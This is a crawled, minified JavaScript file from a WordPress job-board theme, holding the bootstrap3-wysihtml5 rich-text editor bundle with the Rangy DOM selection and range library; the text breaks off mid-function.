

--- FILE ---
content_type: application/x-javascript
request_url: https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap3-wysihtml5.custom.min.js
body_size: 35060
content:
var wysihtml5={version:"0.3.0",commands:{},dom:{},quirks:{},toolbar:{},lang:{},selection:{},views:{},INVISIBLE_SPACE:"\ufeff",EMPTY_FUNCTION:function(){},ELEMENT_NODE:1,TEXT_NODE:3,BACKSPACE_KEY:8,ENTER_KEY:13,ESCAPE_KEY:27,SPACE_KEY:32,DELETE_KEY:46};window.rangy=function(){function e(e,t){var n=typeof e[t];return n==c||!(n!=l||!e[t])||"unknown"==n}function t(e,t){return!(typeof e[t]!=l||!e[t])}function n(e,t){return typeof e[t]!=d}function o(e){return function(t,n){for(var o=n.length;o--;)if(!e(t,n[o]))return!1;return!0}}function i(e){return e&&p(e,m)&&y(e,f)}function r(e){window.alert("Rangy not supported in your browser. Reason: "+e),v.initialized=!0,v.supported=!1}function a(){if(!v.initialized){var n,o=!1,a=!1;for(e(document,"createRange")&&(n=document.createRange(),p(n,h)&&y(n,u)&&(o=!0),n.detach()),(n=t(document,"body")?document.body:document.getElementsByTagName("body")[0])&&e(n,"createTextRange")&&(n=n.createTextRange(),i(n)&&(a=!0)),!o&&!a&&r("Neither Range nor TextRange are implemented"),v.initialized=!0,v.features={implementsDomRange:o,implementsTextRange:a},o=b.concat(w),a=0,n=o.length;n>a;++a)try{o[a](v)}catch(s){t(window,"console")&&e(window.console,"log")&&window.console.log("Init listener threw an exception. Continuing.",s)}}}function s(e){this.name=e,this.supported=this.initialized=!1}var l="object",c="function",d="undefined",u="startContainer startOffset endContainer endOffset collapsed commonAncestorContainer START_TO_START START_TO_END END_TO_START END_TO_END".split(" "),h="setStart setStartBefore setStartAfter setEnd setEndBefore setEndAfter collapse selectNode selectNodeContents compareBoundaryPoints deleteContents extractContents cloneContents insertNode surroundContents cloneRange toString detach".split(" "),f="boundingHeight boundingLeft boundingTop boundingWidth htmlText text".split(" "),m="collapse compareEndPoints duplicate getBookmark moveToBookmark moveToElementText parentElement pasteHTML select setEndPoint getBoundingClientRect".split(" "),p=o(e),g=o(t),y=o(n),v={version:"1.2.2",initialized:!1,supported:!0,util:{isHostMethod:e,isHostObject:t,isHostProperty:n,areHostMethods:p,areHostObjects:g,areHostProperties:y,isTextRange:i},features:{},modules:{},config:{alertOnWarn:!1,preferTextRange:!1}};v.fail=r,v.warn=function(e){e="Rangy warning: "+e,v.config.alertOnWarn?window.alert(e):typeof window.console!=d&&typeof window.console.log!=d&&window.console.log(e)},{}.hasOwnProperty?v.util.extend=function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])}:r("hasOwnProperty not supported");var w=[],b=[];v.init=a,v.addInitListener=function(e){v.initialized?e(v):w.push(e)};var C=[];v.addCreateMissingNativeApiListener=function(e){C.push(e)},v.createMissingNativeApi=function(e){e=e||window,a();for(var t=0,n=C.length;n>t;++t)C[t](e)},s.prototype.fail=function(e){throw this.initialized=!0,this.supported=!1,Error("Module '"+this.name+"' failed to load: "+e)},s.prototype.warn=function(e){v.warn("Module "+this.name+": "+e)},s.prototype.createError=function(e){return Error("Error in Rangy "+this.name+" module: "+e)},v.createModule=function(e,t){var n=new s(e);v.modules[e]=n,b.push(function(e){t(e,n),n.initialized=!0,n.supported=!0})},v.requireModules=function(e){for(var t,n,o=0,i=e.length;i>o;++o){if(n=e[o],t=v.modules[n],!(t&&t instanceof s))throw Error("Module '"+n+"' not found");if(!t.supported)throw Error("Module '"+n+"' not supported")}};var N=!1,g=function(){N||(N=!0,v.initialized||a())};if(typeof window==d)r("No window found");else{if(typeof document!=d)return e(document,"addEventListener")&&document.addEventListener("DOMContentLoaded",g,!1),e(window,"addEventListener")?window.addEventListener("load",g,!1):e(window,"attachEvent")?window.attachEvent("onload",g):r("Window does not have required addEventListener or attachEvent method"),v;r("No document found")}}(),rangy.createModule("DomUtil",function(e,t){function n(e){for(var t=0;e=e.previousSibling;)t++;return t}function o(e,t){var n,o=[];for(n=e;n;n=n.parentNode)o.push(n);for(n=t;n;n=n.parentNode)if(p(o,n))return n;return null}function i(e,t,n){for(n=n?e:e.parentNode;n;){if(e=n.parentNode,e===t)return n;n=e}return null}function r(e){return e=e.nodeType,3==e||4==e||8==e}function a(e,t){var n=t.nextSibling,o=t.parentNode;return n?o.insertBefore(e,n):o.appendChild(e),e}function s(e){if(9==e.nodeType)return e;if(typeof e.ownerDocument!=h)return e.ownerDocument;if(typeof e.document!=h)return e.document;if(e.parentNode)return s(e.parentNode);throw Error("getDocument: no document found for node")}function l(e){return e?r(e)?'"'+e.data+'"':1==e.nodeType?"<"+e.nodeName+(e.id?' id="'+e.id+'"':"")+">["+e.childNodes.length+"]":e.nodeName:"[No node]"}function c(e){this._next=this.root=e}function d(e,t){this.node=e,this.offset=t}function u(e){this.code=this[e],this.codeName=e,this.message="DOMException: "+this.codeName}var h="undefined",f=e.util;f.areHostMethods(document,["createDocumentFragment","createElement","createTextNode"])||t.fail("document missing a Node creation method"),f.isHostMethod(document,"getElementsByTagName")||t.fail("document missing getElementsByTagName method");var m=document.createElement("div");f.areHostMethods(m,["insertBefore","appendChild","cloneNode"])||t.fail("Incomplete Element implementation"),f.isHostProperty(m,"innerHTML")||t.fail("Element is missing innerHTML property"),m=document.createTextNode("test"),f.areHostMethods(m,["splitText","deleteData","insertData","appendData","cloneNode"])||t.fail("Incomplete Text Node implementation");var p=function(e,t){for(var n=e.length;n--;)if(e[n]===t)return!0;return!1};c.prototype={_current:null,hasNext:function(){return!!this._next},next:function(){var e,t=this._current=this._next;if(this._current){if(e=t.firstChild,!e)for(e=null;t!==this.root&&!(e=t.nextSibling);)t=t.parentNode;this._next=e}return this._current},detach:function(){this._current=this._next=this.root=null}},d.prototype={equals:function(e){return this.node===e.node&this.offset==e.offset},inspect:function(){return"[DomPosition("+l(this.node)+":"+this.offset+")]"}},u.prototype={INDEX_SIZE_ERR:1,HIERARCHY_REQUEST_ERR:3,WRONG_DOCUMENT_ERR:4,NO_MODIFICATION_ALLOWED_ERR:7,NOT_FOUND_ERR:8,NOT_SUPPORTED_ERR:9,INVALID_STATE_ERR:11},u.prototype.toString=function(){return this.message},e.dom={arrayContains:p,isHtmlNamespace:function(e){var t;return typeof e.namespaceURI==h||null===(t=e.namespaceURI)||"http://www.w3.org/1999/xhtml"==t},parentElement:function(e){return e=e.parentNode,1==e.nodeType?e:null},getNodeIndex:n,getNodeLength:function(e){var t;return r(e)?e.length:(t=e.childNodes)?t.length:0},getCommonAncestor:o,isAncestorOf:function(e,t,n){for(t=n?t:t.parentNode;t;){if(t===e)return!0;t=t.parentNode}return!1},getClosestAncestorIn:i,isCharacterDataNode:r,insertAfter:a,splitDataNode:function(e,t){var n=e.cloneNode(!1);return n.deleteData(0,t),e.deleteData(t,e.length-t),a(n,e),n},getDocument:s,getWindow:function(e){if(e=s(e),typeof e.defaultView!=h)return e.defaultView;if(typeof e.parentWindow!=h)return e.parentWindow;throw Error("Cannot get a window object for node")},getIframeWindow:function(e){if(typeof e.contentWindow!=h)return e.contentWindow;if(typeof e.contentDocument!=h)return e.contentDocument.defaultView;throw Error("getIframeWindow: No Window object found for iframe element")},getIframeDocument:function(e){if(typeof e.contentDocument!=h)return e.contentDocument;if(typeof e.contentWindow!=h)return e.contentWindow.document;throw Error("getIframeWindow: No Document object found for iframe element")},getBody:function(e){return f.isHostObject(e,"body")?e.body:e.getElementsByTagName("body")[0]},getRootContainer:function(e){for(var t;t=e.parentNode;)e=t;return e},comparePoints:function(e,t,r,a){var s;if(e==r)return t===a?0:a>t?-1:1;if(s=i(r,e,!0))return t<=n(s)?-1:1;if(s=i(e,r,!0))return n(s)<a?-1:1;if(t=o(e,r),e=e===t?t:i(e,t,!0),r=r===t?t:i(r,t,!0),e===r)throw Error("comparePoints got to case 4 and childA and childB are the same!");for(t=t.firstChild;t;){if(t===e)return-1;if(t===r)return 1;t=t.nextSibling}throw Error("Should not be here!")},inspectNode:l,fragmentFromNodeChildren:function(e){for(var t,n=s(e).createDocumentFragment();t=e.firstChild;)n.appendChild(t);return n},createIterator:function(e){return new c(e)},DomPosition:d},e.DOMException=u}),rangy.createModule("DomRange",function(e){function t(e,t){return 3!=e.nodeType&&(I.isAncestorOf(e,t.startContainer,!0)||I.isAncestorOf(e,t.endContainer,!0))}function n(e){return I.getDocument(e.startContainer)}function o(e,t,n){if(t=e._listeners[t])for(var o=0,i=t.length;i>o;++o)t[o].call(e,{target:e,args:n})}function i(e){return new k(e.parentNode,I.getNodeIndex(e))}function r(e){return new k(e.parentNode,I.getNodeIndex(e)+1)}function a(e,t,n){var o=11==e.nodeType?e.firstChild:e;return I.isCharacterDataNode(t)?n==t.length?I.insertAfter(e,t):t.parentNode.insertBefore(e,0==n?t:I.splitDataNode(t,n)):n>=t.childNodes.length?t.appendChild(e):t.insertBefore(e,t.childNodes[n]),o}function s(e){for(var t,o,i=n(e.range).createDocumentFragment();o=e.next();){if(t=e.isPartiallySelectedSubtree(),o=o.cloneNode(!t),t&&(t=e.getSubtreeIterator(),o.appendChild(s(t)),t.detach(!0)),10==o.nodeType)throw new P("HIERARCHY_REQUEST_ERR");i.appendChild(o)}return i}function l(e,t,n){for(var o,i,n=n||{stop:!1};o=e.next();)if(e.isPartiallySelectedSubtree()){if(!1===t(o)){n.stop=!0;break}if(o=e.getSubtreeIterator(),l(o,t,n),o.detach(!0),n.stop)break}else for(o=I.createIterator(o);i=o.next();)if(!1===t(i))return void(n.stop=!0)}function c(e){for(var t;e.next();)e.isPartiallySelectedSubtree()?(t=e.getSubtreeIterator(),c(t),t.detach(!0)):e.remove()}function d(e){for(var t,o,i=n(e.range).createDocumentFragment();t=e.next();){if(e.isPartiallySelectedSubtree()?(t=t.cloneNode(!1),o=e.getSubtreeIterator(),t.appendChild(d(o)),o.detach(!0)):e.remove(),10==t.nodeType)throw new P("HIERARCHY_REQUEST_ERR");i.appendChild(t)}return i}function u(e,t,n){var o,i=!(!t||!t.length),r=!!n;i&&(o=RegExp("^("+t.join("|")+")$"));var a=[];return l(new f(e,!1),function(e){(!i||o.test(e.nodeType))&&(!r||n(e))&&a.push(e)}),a}function h(e){return"["+("undefined"==typeof e.getName?"Range":e.getName())+"("+I.inspectNode(e.startContainer)+":"+e.startOffset+", "+I.inspectNode(e.endContainer)+":"+e.endOffset+")]"}function f(e,t){if(this.range=e,this.clonePartiallySelectedTextNodes=t,!e.collapsed){this.sc=e.startContainer,this.so=e.startOffset,this.ec=e.endContainer,this.eo=e.endOffset;var n=e.commonAncestorContainer;this.sc===this.ec&&I.isCharacterDataNode(this.sc)?(this.isSingleCharacterDataNode=!0,this._first=this._last=this._next=this.sc):(this._first=this._next=this.sc!==n||I.isCharacterDataNode(this.sc)?I.getClosestAncestorIn(this.sc,n,!0):this.sc.childNodes[this.so],this._last=this.ec!==n||I.isCharacterDataNode(this.ec)?I.getClosestAncestorIn(this.ec,n,!0):this.ec.childNodes[this.eo-1])}}function m(e){this.code=this[e],this.codeName=e,this.message="RangeException: "+this.codeName}function p(e,t,n){this.nodes=u(e,t,n),this._next=this.nodes[0],this._position=0}function g(e){return function(t,n){for(var o,i=n?t:t.parentNode;i;){if(o=i.nodeType,I.arrayContains(e,o))return i;i=i.parentNode}return null}}function y(e,t){if(j(e,t))throw new m("INVALID_NODE_TYPE_ERR")}function v(e){if(!e.startContainer)throw new P("INVALID_STATE_ERR")}function w(e,t){if(!I.arrayContains(t,e.nodeType))throw new m("INVALID_NODE_TYPE_ERR")}function b(e,t){if(0>t||t>(I.isCharacterDataNode(e)?e.length:e.childNodes.length))throw new P("INDEX_SIZE_ERR")}function C(e,t){if(W(e,!0)!==W(t,!0))throw new P("WRONG_DOCUMENT_ERR")}function N(e){if(q(e,!0))throw new P("NO_MODIFICATION_ALLOWED_ERR")}function E(e,t){if(!e)throw new P(t)}function x(e){if(v(e),!((I.arrayContains(M,e.startContainer.nodeType)||W(e.startContainer,!0))&&(I.arrayContains(M,e.endContainer.nodeType)||W(e.endContainer,!0))&&e.startOffset<=(I.isCharacterDataNode(e.startContainer)?e.startContainer.length:e.startContainer.childNodes.length)&&e.endOffset<=(I.isCharacterDataNode(e.endContainer)?e.endContainer.length:e.endContainer.childNodes.length)))throw Error("Range error: Range is no longer valid after DOM mutation ("+e.inspect()+")")}function S(){}function T(e){e.START_TO_START=G,e.START_TO_END=X,e.END_TO_END=Q,e.END_TO_START=$,e.NODE_BEFORE=Z,e.NODE_AFTER=J,e.NODE_BEFORE_AND_AFTER=ee,e.NODE_INSIDE=te}function R(e){T(e),T(e.prototype)}function _(e,t){return function(){x(this);var n=this.startContainer,o=this.startOffset,i=this.commonAncestorContainer,a=new f(this,!0);return n!==i&&(n=I.getClosestAncestorIn(n,i,!0),o=r(n),n=o.node,o=o.offset),l(a,N),a.reset(),i=e(a),a.detach(),t(this,n,o,n,o),i}}function O(n,o,a){function s(e,t){return function(n){v(this),w(n,H),w(z(n),M),n=(e?i:r)(n),(t?l:u)(this,n.node,n.offset)}}function l(e,t,n){var i=e.endContainer,r=e.endOffset;(t!==e.startContainer||n!==e.startOffset)&&((z(t)!=z(i)||1==I.comparePoints(t,n,i,r))&&(i=t,r=n),o(e,t,n,i,r))}function u(e,t,n){var i=e.startContainer,r=e.startOffset;(t!==e.endContainer||n!==e.endOffset)&&((z(t)!=z(i)||-1==I.comparePoints(t,n,i,r))&&(i=t,r=n),o(e,i,r,t,n))}n.prototype=new S,e.util.extend(n.prototype,{setStart:function(e,t){v(this),y(e,!0),b(e,t),l(this,e,t)},setEnd:function(e,t){v(this),y(e,!0),b(e,t),u(this,e,t)},setStartBefore:s(!0,!0),setStartAfter:s(!1,!0),setEndBefore:s(!0,!1),setEndAfter:s(!1,!1),collapse:function(e){x(this),e?o(this,this.startContainer,this.startOffset,this.startContainer,this.startOffset):o(this,this.endContainer,this.endOffset,this.endContainer,this.endOffset)},selectNodeContents:function(e){v(this),y(e,!0),o(this,e,0,e,I.getNodeLength(e))},selectNode:function(e){v(this),y(e,!1),w(e,H);var t=i(e),e=r(e);o(this,t.node,t.offset,e.node,e.offset)},extractContents:_(d,o),deleteContents:_(c,o),canSurroundContents:function(){x(this),N(this.startContainer),N(this.endContainer);var e=new f(this,!0),n=e._first&&t(e._first,this)||e._last&&t(e._last,this);return e.detach(),!n},detach:function(){a(this)},splitBoundaries:function(){x(this);var e=this.startContainer,t=this.startOffset,n=this.endContainer,i=this.endOffset,r=e===n;I.isCharacterDataNode(n)&&i>0&&i<n.length&&I.splitDataNode(n,i),I.isCharacterDataNode(e)&&t>0&&t<e.length&&(e=I.splitDataNode(e,t),r?(i-=t,n=e):n==e.parentNode&&i>=I.getNodeIndex(e)&&i++,t=0),o(this,e,t,n,i)},normalizeBoundaries:function(){x(this);var e=this.startContainer,t=this.startOffset,n=this.endContainer,i=this.endOffset,r=function(e){var t=e.nextSibling;t&&t.nodeType==e.nodeType&&(n=e,i=e.length,e.appendData(t.data),t.parentNode.removeChild(t))},a=function(o){var r=o.previousSibling;if(r&&r.nodeType==o.nodeType){e=o;var a=o.length;t=r.length,o.insertData(0,r.data),r.parentNode.removeChild(r),e==n?(i+=t,n=e):n==o.parentNode&&(r=I.getNodeIndex(o),i==r?(n=o,i=a):i>r&&i--)}},s=!0;I.isCharacterDataNode(n)?n.length==i&&r(n):(i>0&&(s=n.childNodes[i-1])&&I.isCharacterDataNode(s)&&r(s),s=!this.collapsed),s?I.isCharacterDataNode(e)?0==t&&a(e):t<e.childNodes.length&&(r=e.childNodes[t])&&I.isCharacterDataNode(r)&&a(r):(e=n,t=i),o(this,e,t,n,i)},collapseToPoint:function(e,t){v(this),y(e,!0),b(e,t),(e!==this.startContainer||t!==this.startOffset||e!==this.endContainer||t!==this.endOffset)&&o(this,e,t,e,t)}}),R(n)}function A(e){e.collapsed=e.startContainer===e.endContainer&&e.startOffset===e.endOffset,e.commonAncestorContainer=e.collapsed?e.startContainer:I.getCommonAncestor(e.startContainer,e.endContainer)}function D(e,t,n,i,r){var a=e.startContainer!==t||e.startOffset!==n,s=e.endContainer!==i||e.endOffset!==r;e.startContainer=t,e.startOffset=n,e.endContainer=i,e.endOffset=r,A(e),o(e,"boundarychange",{startMoved:a,endMoved:s})}function L(e){this.startContainer=e,this.startOffset=0,this.endContainer=e,this.endOffset=0,this._listeners={boundarychange:[],detach:[]},A(this)}e.requireModules(["DomUtil"]);var I=e.dom,k=I.DomPosition,P=e.DOMException;f.prototype={_current:null,_next:null,_first:null,_last:null,isSingleCharacterDataNode:!1,reset:function(){this._current=null,this._next=this._first},hasNext:function(){return!!this._next},next:function(){var e=this._current=this._next;return e&&(this._next=e!==this._last?e.nextSibling:null,I.isCharacterDataNode(e)&&this.clonePartiallySelectedTextNodes&&(e===this.ec&&(e=e.cloneNode(!0)).deleteData(this.eo,e.length-this.eo),this._current===this.sc&&(e=e.cloneNode(!0)).deleteData(0,this.so))),e},remove:function(){var e,t,n=this._current;!I.isCharacterDataNode(n)||n!==this.sc&&n!==this.ec?n.parentNode&&n.parentNode.removeChild(n):(e=n===this.sc?this.so:0,t=n===this.ec?this.eo:n.length,e!=t&&n.deleteData(e,t-e))},isPartiallySelectedSubtree:function(){return t(this._current,this.range)},getSubtreeIterator:function(){var e;if(this.isSingleCharacterDataNode)e=this.range.cloneRange(),e.collapse();else{e=new L(n(this.range));var t=this._current,o=t,i=0,r=t,a=I.getNodeLength(t);I.isAncestorOf(t,this.sc,!0)&&(o=this.sc,i=this.so),I.isAncestorOf(t,this.ec,!0)&&(r=this.ec,a=this.eo),D(e,o,i,r,a)}return new f(e,this.clonePartiallySelectedTextNodes)},detach:function(e){e&&this.range.detach(),this.range=this._current=this._next=this._first=this._last=this.sc=this.so=this.ec=this.eo=null}},m.prototype={BAD_BOUNDARYPOINTS_ERR:1,INVALID_NODE_TYPE_ERR:2},m.prototype.toString=function(){return this.message},p.prototype={_current:null,hasNext:function(){return!!this._next},next:function(){return this._current=this._next,this._next=this.nodes[++this._position],this._current},detach:function(){this._current=this._next=this.nodes=null}};var H=[1,3,4,5,7,8,10],M=[2,9,11],B=[1,3,4,5,7,8,10,11],V=[1,3,4,5,7,8],z=I.getRootContainer,W=g([9,11]),q=g([5,6,10,12]),j=g([6,10,12]),U=document.createElement("style"),F=!1;try{U.innerHTML="<b>x</b>",F=3==U.firstChild.nodeType}catch(K){}e.features.htmlParsingConforms=F;var Y="startContainer startOffset endContainer endOffset collapsed commonAncestorContainer".split(" "),G=0,X=1,Q=2,$=3,Z=0,J=1,ee=2,te=3;S.prototype={attachListener:function(e,t){this._listeners[e].push(t)},compareBoundaryPoints:function(e,t){x(this),C(this.startContainer,t.startContainer);var n=e==$||e==G?"start":"end",o=e==X||e==G?"start":"end";return I.comparePoints(this[n+"Container"],this[n+"Offset"],t[o+"Container"],t[o+"Offset"])},insertNode:function(e){if(x(this),w(e,B),N(this.startContainer),I.isAncestorOf(e,this.startContainer,!0))throw new P("HIERARCHY_REQUEST_ERR");this.setStartBefore(a(e,this.startContainer,this.startOffset))},cloneContents:function(){x(this);var e,t;return this.collapsed?n(this).createDocumentFragment():this.startContainer===this.endContainer&&I.isCharacterDataNode(this.startContainer)?(e=this.startContainer.cloneNode(!0),e.data=e.data.slice(this.startOffset,this.endOffset),t=n(this).createDocumentFragment(),t.appendChild(e),t):(t=new f(this,!0),e=s(t),t.detach(),e)},canSurroundContents:function(){x(this),N(this.startContainer),N(this.endContainer);var e=new f(this,!0),n=e._first&&t(e._first,this)||e._last&&t(e._last,this);return e.detach(),!n},surroundContents:function(e){if(w(e,V),!this.canSurroundContents())throw new m("BAD_BOUNDARYPOINTS_ERR");var t=this.extractContents();if(e.hasChildNodes())for(;e.lastChild;)e.removeChild(e.lastChild);a(e,this.startContainer,this.startOffset),e.appendChild(t),this.selectNode(e)},cloneRange:function(){x(this);for(var e,t=new L(n(this)),o=Y.length;o--;)e=Y[o],t[e]=this[e];return t},toString:function(){x(this);var e=this.startContainer;if(e===this.endContainer&&I.isCharacterDataNode(e))return 3==e.nodeType||4==e.nodeType?e.data.slice(this.startOffset,this.endOffset):"";var t=[],e=new f(this,!0);return l(e,function(e){(3==e.nodeType||4==e.nodeType)&&t.push(e.data)}),e.detach(),t.join("")},compareNode:function(e){x(this);var t=e.parentNode,n=I.getNodeIndex(e);if(!t)throw new P("NOT_FOUND_ERR");return e=this.comparePoint(t,n),t=this.comparePoint(t,n+1),0>e?t>0?ee:Z:t>0?J:te},comparePoint:function(e,t){return x(this),E(e,"HIERARCHY_REQUEST_ERR"),C(e,this.startContainer),0>I.comparePoints(e,t,this.startContainer,this.startOffset)?-1:0<I.comparePoints(e,t,this.endContainer,this.endOffset)?1:0},createContextualFragment:F?function(e){var t=this.startContainer,n=I.getDocument(t);if(!t)throw new P("INVALID_STATE_ERR");var o=null;return 1==t.nodeType?o=t:I.isCharacterDataNode(t)&&(o=I.parentElement(t)),o=null===o||"HTML"==o.nodeName&&I.isHtmlNamespace(I.getDocument(o).documentElement)&&I.isHtmlNamespace(o)?n.createElement("body"):o.cloneNode(!1),o.innerHTML=e,I.fragmentFromNodeChildren(o)}:function(e){v(this);var t=n(this).createElement("body");return t.innerHTML=e,I.fragmentFromNodeChildren(t)},toHtml:function(){x(this);var e=n(this).createElement("div");return e.appendChild(this.cloneContents()),e.innerHTML},intersectsNode:function(e,t){if(x(this),E(e,"NOT_FOUND_ERR"),I.getDocument(e)!==n(this))return!1;var o=e.parentNode,i=I.getNodeIndex(e);E(o,"NOT_FOUND_ERR");var r=I.comparePoints(o,i,this.endContainer,this.endOffset),o=I.comparePoints(o,i+1,this.startContainer,this.startOffset);return t?0>=r&&o>=0:0>r&&o>0},isPointInRange:function(e,t){return x(this),E(e,"HIERARCHY_REQUEST_ERR"),C(e,this.startContainer),0<=I.comparePoints(e,t,this.startContainer,this.startOffset)&&0>=I.comparePoints(e,t,this.endContainer,this.endOffset)},intersectsRange:function(e,t){if(x(this),n(e)!=n(this))throw new P("WRONG_DOCUMENT_ERR");var o=I.comparePoints(this.startContainer,this.startOffset,e.endContainer,e.endOffset),i=I.comparePoints(this.endContainer,this.endOffset,e.startContainer,e.startOffset);return t?0>=o&&i>=0:0>o&&i>0},intersection:function(e){if(this.intersectsRange(e)){var t=I.comparePoints(this.startContainer,this.startOffset,e.startContainer,e.startOffset),n=I.comparePoints(this.endContainer,this.endOffset,e.endContainer,e.endOffset),o=this.cloneRange();return-1==t&&o.setStart(e.startContainer,e.startOffset),1==n&&o.setEnd(e.endContainer,e.endOffset),o}return null},union:function(e){if(this.intersectsRange(e,!0)){var t=this.cloneRange();return-1==I.comparePoints(e.startContainer,e.startOffset,this.startContainer,this.startOffset)&&t.setStart(e.startContainer,e.startOffset),1==I.comparePoints(e.endContainer,e.endOffset,this.endContainer,this.endOffset)&&t.setEnd(e.endContainer,e.endOffset),t}throw new m("Ranges do not intersect")},containsNode:function(e,t){return t?this.intersectsNode(e,!1):this.compareNode(e)==te},containsNodeContents:function(e){return 0<=this.comparePoint(e,0)&&0>=this.comparePoint(e,I.getNodeLength(e))},containsRange:function(e){return this.intersection(e).equals(e)},containsNodeText:function(e){var t=this.cloneRange();t.selectNode(e);var n=t.getNodes([3]);return 0<n.length?(t.setStart(n[0],0),e=n.pop(),t.setEnd(e,e.length),e=this.containsRange(t),t.detach(),e):this.containsNodeContents(e)},createNodeIterator:function(e,t){return x(this),new p(this,e,t)},getNodes:function(e,t){return x(this),u(this,e,t)},getDocument:function(){return n(this)},collapseBefore:function(e){v(this),this.setEndBefore(e),this.collapse(!1)},collapseAfter:function(e){v(this),this.setStartAfter(e),this.collapse(!0)},getName:function(){return"DomRange"},equals:function(e){return L.rangesEqual(this,e)},inspect:function(){return h(this)}},O(L,D,function(e){v(e),e.startContainer=e.startOffset=e.endContainer=e.endOffset=null,e.collapsed=e.commonAncestorContainer=null,o(e,"detach",null),e._listeners=null}),e.rangePrototype=S.prototype,L.rangeProperties=Y,L.RangeIterator=f,L.copyComparisonConstants=R,L.createPrototypeRange=O,L.inspect=h,L.getRangeDocument=n,L.rangesEqual=function(e,t){return e.startContainer===t.startContainer&&e.startOffset===t.startOffset&&e.endContainer===t.endContainer&&e.endOffset===t.endOffset},e.DomRange=L,e.RangeException=m}),rangy.createModule("WrappedRange",function(e){function t(e,t,n,o){var a=e.duplicate();a.collapse(n);var s=a.parentElement();if(i.isAncestorOf(t,s,!0)||(s=t),!s.canHaveHTML)return new r(s.parentNode,i.getNodeIndex(s));var l,t=i.getDocument(s).createElement("span"),c=n?"StartToStart":"StartToEnd";do s.insertBefore(t,t.previousSibling),a.moveToElementText(t);while(0<(l=a.compareEndPoints(c,e))&&t.previousSibling);if(c=t.nextSibling,-1==l&&c&&i.isCharacterDataNode(c)){if(a.setEndPoint(n?"EndToStart":"EndToEnd",e),/[\r\n]/.test(c.data))for(s=a.duplicate(),n=s.text.replace(/\r\n/g,"\r").length,n=s.moveStart("character",n);-1==s.compareEndPoints("StartToEnd",s);)n++,s.moveStart("character",1);else n=a.text.length;s=new r(c,n)}else c=(o||!n)&&t.previousSibling,s=(n=(o||n)&&t.nextSibling)&&i.isCharacterDataNode(n)?new r(n,0):c&&i.isCharacterDataNode(c)?new r(c,c.length):new r(s,i.getNodeIndex(t));return t.parentNode.removeChild(t),s}function n(e,t){var n,o,r=e.offset,a=i.getDocument(e.node),s=a.body.createTextRange(),l=i.isCharacterDataNode(e.node);return l?(n=e.node,o=n.parentNode):(n=e.node.childNodes,n=r<n.length?n[r]:null,o=e.node),a=a.createElement("span"),a.innerHTML="&#feff;",n?o.insertBefore(a,n):o.appendChild(a),s.moveToElementText(a),s.collapse(!t),o.removeChild(a),l&&s[t?"moveStart":"moveEnd"]("character",r),s}e.requireModules(["DomUtil","DomRange"]);var o,i=e.dom,r=i.DomPosition,a=e.DomRange;if(!e.features.implementsDomRange||e.features.implementsTextRange&&e.config.preferTextRange){if(e.features.implementsTextRange){o=function(e){this.textRange=e,this.refresh()},o.prototype=new a(document),o.prototype.refresh=function(){var e,n,o=this.textRange;e=o.parentElement();var r=o.duplicate();r.collapse(!0),n=r.parentElement(),r=o.duplicate(),r.collapse(!1),o=r.parentElement(),n=n==o?n:i.getCommonAncestor(n,o),n=n==e?n:i.getCommonAncestor(e,n),0==this.textRange.compareEndPoints("StartToEnd",this.textRange)?n=e=t(this.textRange,n,!0,!0):(e=t(this.textRange,n,!0,!1),n=t(this.textRange,n,!1,!1)),this.setStart(e.node,e.offset),this.setEnd(n.node,n.offset)},a.copyComparisonConstants(o);var s=function(){return this}();"undefined"==typeof s.Range&&(s.Range=o),e.createNativeRange=function(e){return e=e||document,e.body.createTextRange()}}}else(function(){function t(e){for(var t,n=s.length;n--;)t=s[n],e[t]=e.nativeRange[t]}var n,r,s=a.rangeProperties;o=function(e){if(!e)throw Error("Range must be specified");this.nativeRange=e,t(this)},a.createPrototypeRange(o,function(e,t,n,o,i){var r=e.endContainer!==o||e.endOffset!=i;(e.startContainer!==t||e.startOffset!=n||r)&&(e.setEnd(o,i),e.setStart(t,n))},function(e){e.nativeRange.detach(),e.detached=!0;for(var t,n=s.length;n--;)t=s[n],e[t]=null}),n=o.prototype,n.selectNode=function(e){this.nativeRange.selectNode(e),t(this)},n.deleteContents=function(){this.nativeRange.deleteContents(),t(this)},n.extractContents=function(){var e=this.nativeRange.extractContents();return t(this),e},n.cloneContents=function(){return this.nativeRange.cloneContents()},n.surroundContents=function(e){this.nativeRange.surroundContents(e),t(this)},n.collapse=function(e){this.nativeRange.collapse(e),t(this)},n.cloneRange=function(){return new o(this.nativeRange.cloneRange())},n.refresh=function(){t(this)},n.toString=function(){return this.nativeRange.toString()};var l=document.createTextNode("test");i.getBody(document).appendChild(l);var c=document.createRange();c.setStart(l,0),c.setEnd(l,0);try{c.setStart(l,1),n.setStart=function(e,n){this.nativeRange.setStart(e,n),t(this)},n.setEnd=function(e,n){this.nativeRange.setEnd(e,n),t(this)},r=function(e){return function(n){this.nativeRange[e](n),t(this)}}}catch(d){n.setStart=function(e,n){try{this.nativeRange.setStart(e,n)}catch(o){this.nativeRange.setEnd(e,n),this.nativeRange.setStart(e,n)}t(this)},n.setEnd=function(e,n){try{this.nativeRange.setEnd(e,n)}catch(o){this.nativeRange.setStart(e,n),this.nativeRange.setEnd(e,n)}t(this)},r=function(e,n){return function(o){try{this.nativeRange[e](o)}catch(i){this.nativeRange[n](o),this.nativeRange[e](o)}t(this)}}}n.setStartBefore=r("setStartBefore","setEndBefore"),n.setStartAfter=r("setStartAfter","setEndAfter"),n.setEndBefore=r("setEndBefore","setStartBefore"),n.setEndAfter=r("setEndAfter","setStartAfter"),c.selectNodeContents(l),n.selectNodeContents=c.startContainer==l&&c.endContainer==l&&0==c.startOffset&&c.endOffset==l.length?function(e){this.nativeRange.selectNodeContents(e),t(this)}:function(e){this.setStart(e,0),this.setEnd(e,a.getEndOffset(e))},c.selectNodeContents(l),c.setEnd(l,3),r=document.createRange(),r.selectNodeContents(l),r.setEnd(l,4),r.setStart(l,2),n.compareBoundaryPoints=-1==c.compareBoundaryPoints(c.START_TO_END,r)&1==c.compareBoundaryPoints(c.END_TO_START,r)?function(e,t){return t=t.nativeRange||t,e==t.START_TO_END?e=t.END_TO_START:e==t.END_TO_START&&(e=t.START_TO_END),this.nativeRange.compareBoundaryPoints(e,t)}:function(e,t){return this.nativeRange.compareBoundaryPoints(e,t.nativeRange||t)},e.util.isHostMethod(c,"createContextualFragment")&&(n.createContextualFragment=function(e){return 